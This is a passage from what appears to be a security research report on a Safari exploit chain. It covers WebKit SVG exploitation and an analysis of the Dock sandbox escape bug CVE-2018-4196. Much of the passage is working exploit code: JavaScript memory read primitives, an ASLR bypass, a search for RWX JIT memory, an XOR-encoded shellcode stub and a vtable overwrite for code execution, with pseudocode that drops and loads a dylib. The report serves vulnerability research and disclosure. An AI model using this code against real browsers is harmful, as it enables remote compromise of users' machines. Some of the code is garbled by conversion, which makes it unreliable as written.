

As is shown above, there is pointer at  $0x16BF8E8 + 0x20 = 00000000016BF8F8$ . Using pathSegType it was possible to make this vtable call.

By decrementing 0x16BF8D8 by 0xc6f08 (i.e. 0x15f89d0) this allowed the vtable to be 're-pointed' towards the following vtable and thus could be used as an arbitrary read primitive (when accessed by the vtable call at 0x20 offset):



\_\_const:00000000015F89F0 dq offset **\_\_ZNK7WebCore18WebGLContextObject21getAGraphicsContext3DEv ; WebCore::WebGLContextObject::getAGraphicsContext3D(void)**

This was performed in JavaScript as follows:

```
// Make vtable +32 point to WebCore::WebGLContextObject::getAGraphicsContext3D for an 
arbitrary leak
// Decrement by 0xc6f08 efficiently
for(var x=0; x<0x08; x++) decrementAddr(current[0], current[1]-8);
for(var x=0; x<0x6f; x++) decrementAddr(current[0], current[1]-7);
for(var x=0; x<0x0c; x++) decrementAddr(current[0], current[1]-6);
readObj = fool;
```
Using this it was then possible to construct an arbitrary read primitive from JavaScript:

```
 function read8(hi, lo) {
   return [read4(hi, lo+4), read4(hi,lo)];
 }
 function read2(hi, lo) {
  readObj.y = utof(hi); // handle the case where lo-0x38 wraps
  readObj.x = utof(10-0x38);
   return readObj.pathSegType;
 }
 function read4(hi, lo) {
  // need to handle the case where 10+2 would wrap
  return read2(hi, \text{Io+2})*0x10000 + read2(hi, lo);
 }
```
At this stage it was then possible to use the vtable of our second object to locate the base address of WebCore and thus bypass ASLR:

```
 //leak the vtable of the second object (WebCore::SVGPathSegMovetoAbs)
        vtable = read8(next[0], next[1]); log("[-] vtable for WebCore::SVGPathSegMovetoAbs @ " + ptrToStr(vtable[0], 
vtable[1]));
```


 // 1st ptr in vtable - offset to base var destr ptr = read8(vtable[0], vtable[1]); var webcore\_base = [destr\_ptr[0], destr\_ptr[1] - 0x1156440];



### <span id="page-17-0"></span>3.5 JIT Page Location

The next thing to do was to locate an address of a JIT page (read/write/executable memory). The aim was to use our read primitive to locate the address of a JIT page in which the shellcode could be written to. In order to do this, a static offset was used to calculate the location of the JSC::NativeJITCode vtable.

We then read a number of pages back from the current location and determine if any of these addresses are pointing towards the JSC::NativeJITCode vtable. If this is the case then we have located a JITStubRoutine which contains a pointer to its attributes at +10. Once we have located its attributes, we can then obtain a pointer from that location +0x28 which points at rwx memory. This was achieved using the following code:

```
 // JavaScriptCore`vtable for JSC::NativeJITCode + 16
       var jit vtable = [vtable[0], vtable[1] - 0x1534248 ];
       log("[-] vtable for JSC::NativeJitCode @ " + ptrToStr(jit_vtable[0],
jit_vtable[1]));
        function ptr equal(a, b) {
            return a[0] == b[0] & a[1] == b[1];
 }
       var NULL PTR = [0, 0];var rwx mem = 0;for(var i = 0; i < 0x50000; i += 8) { // probably safe to read a few pages back
           var testptr = [ current[0], current[1] - i ];
            var mem = read8(testptr[0], testptr[1]);
            if(!ptr equal(mem, jit vtable))
                 continue;
             // we found a JITStubRoutine, ptr to attributes is at +0x10
            mem = read8(testptr[0], testptr[1] + 0x10); if(ptr_equal(mem, NULL_PTR))
                 continue;// can be 0, search for another one
             // attrs + 0x28 contains ptr to RWX :>
            rwx mem = read8(mem[0], mem[1] + 0x28);
             break;
 }
        if(!rwx_mem) {
             log("failed to find JIT object, reload...");
             alert("failed to find JIT object, reload...");
             document.location.reload();
             return;
 }
```
At this stage it was then possible to write shellcode to the read/write/executable memory and obtain arbitrary code execution. The next section will discuss the challenges with the payload creation.

### <span id="page-18-0"></span>3.6 Shell Code Execution

The aim of the shellcode was to write a dylib on disk and then load this dylib within the process space. The shellcode was composed of the following operations in pseudocode:

```
LIBC = dlopen("libc.dylib", RTLD NOW)
dlsym(LIBC, "signal")
write jmp 0 and register as SEGV handler
dlsym(LIBC, "getenv")
getenv("TMPDIR")
strdup($TMPDIR) and save in r12
dlsym(LIBC, "strcat")
strcat($TMPDIR, "pwn.so")
open(libpath, O_CREAT|O_RDWR, 0755)
write(fd, &dylib, sizeof(dylib))
dlopen("pwn.so", RTLD_NOW)
```
This was written using an XOR key to prevent against bad bytes:

```
 var XORKEY = 0x13371336;
   var xorkey str;
    var sclen str;
   var sc dest;
   var sc_src;
     var libptr_xor;
    var free of bad bytes = false;
     // TODO: this could (in theory) infinite-loop, check if that ever happens
     // and if so, introduce per-value XOR keys
    while(!free of bad bytes) {
         XORKEY++;
        libptr xor = uint64(dylib_ptr[0]^XORKEY, dylib_ptr[1]^XORKEY);
        sc dest = uint64(rwx_mem[0]^XORKEY, (rwx_mem[1]+0x100)^XORKEY);
        sc src = uint64(data ptr[0]^XORKEY, data ptr[1]^XORKEY);
        sclen str = uint64(0^XORKEY, (SC.length+8)^XORKEY);
        xorkey str = uint64(XORKEY, XORKEY);
        if( xorkey str.indexOf("\x01") == -1 &&
            libptr xor.indexOf("\x01") == -1 &&
            sclen str.indexOf("\x01") == -1 &&
            sc dest.indexOf("\x01") == -1 &&
```

```
sc src.indexOf("x01") == -1
\left( \begin{array}{ccc} 0 & 0 & 0 \ 0 & 0 & 0 \end{array} \right)free of bad bytes = true;
 }
```
A shellcode stub was used to copy in the shellcode as follows:

```
 // copy in shellcode + payload, find and transfer control
    var SC STUB = " ";
    SC STUB += "x48\xbb{b}" + xorkey_str; // mov rbx, XORKEY
    SC\_STUB += "\x48\xbe" + sc\_src; // mov rsi, <xored DATA ptr>
   SC STUB += "x48x31xde"; // xor rsi, rbx
    SCSTUB += "\x48\x0f" + sc\_dest; // mov rdi, %xored JIT ptr>SC STUB += "\x48\x31\xdf"; // xor rdi, rbx
    SC_STUB += "\x48\x89\xf8"; // mov rax, rdi
    SC STUB += "\x49\xbb" + sclen str; // mov r11, SC.length+8
    SC_STUB += "\x49\x31\xdb"; // xor r11, rbx
   SC_STUB += "\x48\x31\xc9"; // xor rcx, rcx
     // [LOOP]
    SC STUB += "\x48\x8b\x14\x0e"; // mov rdx, [rsi+rcx]
    SC_STUB += "\x48\x89\x14\x0f"; // mov [rdi+rcx], rdx
    SC\_STUB += "\x48\x83\xc1\x08"; // add rcx, 0x8
    SC STUB += "x4c\x39\xd9"; // cmp rcx, r11
    SC STUB += "\x72\timesf"; // [/LOOP]
    SC\_STUB += "\x49\xbe" + libptr_xor; // mov r14, <xored DYLIB ptr>
    SC STUB += "\x49\x31\xde"; // xor r14, rbx
    SC STUB += "\xff\xe0"; // jmp rax
     //alert("writing sc to "+ptrToStr(rwx_mem[0], rwx_mem[1]));
    for(var i = 0; i < SC STUB.length; i++)
       write1(rwx_mem[0], rwx_mem[1]+i, SC_STUB.charCodeAt(i));
     //alert("wrote sc to "+ptrToStr(rwx_mem[0], rwx_mem[1]));
```
Finally we use the decrement primitive to overwrite the vtable entry and point it at the read/write/executable memory to achieve native code execution:

```
write8(exeVtable[0], exeVtable[1]+0x18, rwx mem[0], rwx mem[1]);
        log("[-] pointed vtable entry to JIT memory, prepare for RCE");
exeObj.y = utof(0x1337beef);exeObj.x = utof(0x0badbabe);
exeObj.pathSegTypeAsLetter; // BOOM
```
The next section will cover the sandbox breakout part of the chain.

# <span id="page-20-0"></span>4. Dock Vulnerability Details

#### Uninitialised Objective-C Pointer Vulnerability (CVE-2018-4196)

Once we are executing code within in the context of the Safari sandbox, it's time for us to identify a sandbox escape. The obvious thing to do is to check the Seatbelt profile to get a better picture of the attack surface we're dealing with. The main attack surfaces reachable from the Safari sandbox are limited IOKit drivers, Mach services and IPC between Safari processes.

We can see some of the reachable Mach services from the profile snippet below:

```
;; Various services required by AppKit and other frameworks
(allow mach-lookup
        (global-name "com.apple.FileCoordination")
        (global-name "com.apple.FontObjectsServer")
        (global-name "com.apple.PowerManagement.control")
        (global-name "com.apple.SystemConfiguration.configd")
        (global-name "com.apple.SystemConfiguration.PPPController")
        (global-name "com.apple.audio.SystemSoundServer-OSX")
        (global-name "com.apple.analyticsd")
        (global-name "com.apple.audio.audiohald")
        (global-name "com.apple.audio.coreaudiod")
        (global-name "com.apple.awdd")
        (global-name "com.apple.cfnetwork.AuthBrokerAgent")
        (global-name "com.apple.cookied")
        (global-name "com.apple.coreservices.launchservicesd")
        (global-name "com.apple.dock.server")
        (global-name "com.apple.fonts")
        (global-name "com.apple.iconservices")
        (global-name "com.apple.iconservices.store")
        (global-name "com.apple.mediaremoted.xpc")
        (global-name "com.apple.lsd.mapdb")
        (global-name "com.apple.nesessionmanager.flow-divert-token")
        (global-name "com.apple.speech.speechsynthesisd")
        (global-name "com.apple.speech.synthesis.console")
        (global-name "com.apple.system.opendirectoryd.api")
        (global-name "com.apple.tccd")
        (global-name "com.apple.tccd.system")
        (global-name "com.apple.window_proxies")
        (global-name "com.apple.windowserver.active")
        (global-name "com.apple.audio.AudioComponentRegistrar")
```
)



Most of these services are sandboxed which means we would have to deal with another sandbox escape should we achieve code execution in one of them. Nonetheless, there are still several non-sandboxed services we can talk to and one of them is called 'Dock' (which is responsible for the GUI Dock management).

Opening the Dock binary in IDA we quickly realise this is a MIG-based Mach service. We cross-reference the 'bootstrap\_check\_in' function and find a call to 'MSHCreateMIGServerSource'. This function's third argument has a type of 'mig\_subsystem\_t'. This structure contains, amongst other MIG-specific metadata, a pointer to an array of routine descriptors.

The MIG-generated code calls the appropriate server function after performing basic checks for message flags, size, etc. Once we have the list of server functions, we can finally reverse engineer the logic we can trigger from sending Mach messages.

Dock heavily relies on a serialisation implementation provided by the HIServices framework. One of the server functions we identified had the unmarshalling code pattern illustrated below:

```
mov esi, r14d
lea r15, [rbp+var_48]
mov rdi, r12
mov rdx, r15
call UnserializeCFType ; Call 'UnserializeCFType' and store unserialised data in $r15.
mov r13d, eax
mov rdi, [r15]
call objc autorelease ; Pass the unserialised object to 'objc autorelease'.
```
The arguments passed to 'UnserializeCFType' are extracted from the Mach message are all controlled by the sender. The third argument is a pointer to a buffer on the stack which contains the unserialised object on returning from 'UnserializeCFType'. This function simply wraps another function implemented in the same framework.





We can see that 'UnserializeCFType' rearranges the arguments before calling 'AXUnserializeCFType'. The 'AXUnserializeCFType' then attempts to unmarshall our data if the fourth argument is greater than or equal to 8. Otherwise, the function jumps straight to its epilogue in which case the out parameter remains untouched.







Luckily for us, the caller does not initialise the pointer and does not expect 'UnserializeCFType' to fail which is why they pass it to 'objc\_autorelease' without any validation. We can see, from the code below, that calling 'objc\_autorelease' is the equivalent of passing the 'autorelease' selector.

```
 0x7fff54c97920 <+0>: test rdi, rdi
 0x7fff54c97923 <+3>: je 0x7fff54c9798b ; <+107>
 0x7fff54c97925 <+5>: test dil, 0x1
 0x7fff54c97929 <+9>: jne 0x7fff54c9798d ; <+109>
0x7fff54c9792b <+11>: movabs rax, 0x7ffffffffff68
 0x7fff54c97935 <+21>: and rax, qword ptr [rdi]
 0x7fff54c97938 <+24>: test byte ptr [rax + 0x20], 0x2
 0x7fff54c9793c <+28>: je 0x7fff54c979a0 ; <+128>
 0x7fff54c9793e <+30>: push rbp
 0x7fff54c9793f <+31>: mov rbp, rsp
 0x7fff54c97942 <+34>: mov rax, qword ptr [rbp + 0x8]
 0x7fff54c97946 <+38>: cmp dword ptr [rax], 0xe8c78948
 0x7fff54c9794c <+44>: pop rbp
 0x7fff54c9794d <+45>: jne 0x7fff54c97986 ; <+102>
 0x7fff54c9794f <+47>: movsxd rcx, dword ptr [rax + 0x4]
 0x7fff54c97953 <+51>: movzx edx, word ptr [rax + rcx + 0x8]
 0x7fff54c97958 <+56>: cmp edx, 0x25ff
 0x7fff54c9795e <+62>: jne 0x7fff54c97986 ; <+102>
 0x7fff54c97960 <+64>: lea rax, [rax + rcx + 0x8]
 0x7fff54c97965 <+69>: movsxd rcx, dword ptr [rax + 0x2]
```




Depending on the object metadata, one of possible outcomes leads to a call to 'objc\_msgSeng' with the 'SEL\_autorelease' selector. If we manage to initialise the pointer on the stack to an attacker-controlled buffer, we can use Nemo's well-documented techniques to leverage this bug for code execution [\(http://phrack.org/issues/69/9.html\)](http://phrack.org/issues/69/9.html).



# <span id="page-25-0"></span>5. Dock Exploitation

After we had identified the vulnerability we started looking for candidate functions to initialise the stack pointer. One function particularly stood out due to a higher number of 'push' instructions. Stepping through the function reveals a 'push rbx' instruction which hits our offset on the stack while setting 'rsp' to whatever 'rbx' is at that point.

Coincidentally, at this point 'rbx' points to the start of our Mach message which is also allocated on the stack. The Mach message buffer has been allocated on the stack by the 'mshMIGPerform' function. This is also the function which calls into the MIG-generated code to perform the basic message sanity checks, i.e. flags, length, etc.

